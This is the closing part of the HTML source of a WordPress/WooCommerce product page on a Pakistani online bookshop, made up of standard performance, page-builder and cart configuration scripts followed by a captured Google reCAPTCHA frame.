n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>







<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/progressivebooks.com.pk\/wp-admin\/admin-ajax.php","nonce":"f8e0522e0a","urls":{"assets":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/progressivebooks.com.pk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/progressivebooks.com.pk\/cart\/","checkout_page_url":"https:\/\/progressivebooks.com.pk\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/progressivebooks.com.pk\/wp-admin\/admin-ajax.php","nonce":"f8e0522e0a","urls":{"assets":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/progressivebooks.com.pk\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/progressivebooks.com.pk\/cart\/","checkout_page_url":"https:\/\/progressivebooks.com.pk\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>


<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/progressivebooks.com.pk\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/progressivebooks.com.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"288b2f695e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":23681,"title":"Misali%20Khawateen%20Islam%20%D9%85%D8%AB%D8%A7%D9%84%DB%8C%20%D8%AE%D9%88%D8%A7%D8%AA%DB%8C%D9%86%20%D8%A7%D8%B3%D9%84%D8%A7%D9%85%20-%20Progressive%20Books","excerpt":"","featuredImage":"https:\/\/progressivebooks.com.pk\/wp-content\/uploads\/2023\/08\/MSMS.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/progressivebooks.com.pk\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/progressivebooks.com.pk\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/progressivebooks.com.pk\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"288b2f695e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":23681,"title":"Misali%20Khawateen%20Islam%20%D9%85%D8%AB%D8%A7%D9%84%DB%8C%20%D8%AE%D9%88%D8%A7%D8%AA%DB%8C%D9%86%20%D8%A7%D8%B3%D9%84%D8%A7%D9%85%20-%20Progressive%20Books","excerpt":"","featuredImage":"https:\/\/progressivebooks.com.pk\/wp-content\/uploads\/2023\/08\/MSMS.jpg"}};
/* ]]> */
</script>













































<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>

<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>





<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4d5f3ab4f7a198ffd6a507b804afb75d","fragment_name":"wc_fragments_4d5f3ab4f7a198ffd6a507b804afb75d","request_timeout":"5000"};
/* ]]> */
</script>

<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6bf4d1029cb737fb0004c9dbf653a02f --><!-- end Simple Custom CSS and JS -->
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://progressivebooks.com.pk/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script src="https://progressivebooks.com.pk/wp-content/cache/min/1/3502a4254f8913a2fe85e06fcbe70e4c.js" data-minify="1" defer></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1765367599 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9cUSlIxn1ylN9QqyIpf3gw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765629159063');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>